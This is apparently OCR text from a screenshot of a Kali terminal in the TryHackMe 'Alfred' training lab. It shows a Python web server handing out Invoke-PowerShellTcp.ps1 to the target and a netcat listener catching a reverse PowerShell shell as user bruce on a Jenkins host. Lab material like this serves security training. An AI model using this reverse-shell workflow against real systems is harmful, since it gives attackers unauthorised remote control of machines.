 project [Jenkins] - Mozill...
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:32 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 62x32
┌──(root💀kali)-[~/TryHackMe/Alfred]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.198.152 - - [19/Jan/2022 12:31:32] "GET /Invoke-PowerShe
llTcp.ps1 HTTP/1.1" 200 -
root@kali: ~/TryHackMe/Alfred 62x32
┌──(root💀kali)-[~/TryHackMe/Alfred]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.17.41.9] from (UNKNOWN) [10.10.198.152] 49249
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>whoami
alfred\bruce
PS C:\Program Files (x86)\Jenkins\workspace\project> ^C
┌──(root💀kali)-[~/TryHackMe/Alfred]
└─# 1 ⨯